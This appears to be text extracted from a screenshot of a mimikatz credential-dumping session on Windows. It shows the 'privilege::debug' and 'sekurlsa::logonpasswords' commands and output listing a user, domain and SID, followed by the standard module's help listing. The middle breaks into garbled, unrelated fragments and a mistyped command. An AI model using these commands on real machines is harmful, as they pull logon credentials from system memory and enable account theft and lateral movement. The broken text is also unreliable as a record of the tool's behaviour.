 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 271597 (00000000:000424ed)
Session           : Interactive from 1
User Name         : xysoul
Domain            : CESHI-PC
Logon Server      : CESHI-PC
Logon Time        : 2020/4/19 17:52:22
SID               : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
名称
nfigures Your Application
atz # exir
mimikatz_doLocal ; "exir" command of "standard" module not found !
e :        standard
name :     Standard module
iption :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file output/base64 output
version  -  Display some version informations
cd  -  Change or display current directory
markruss  -  Mark about PtH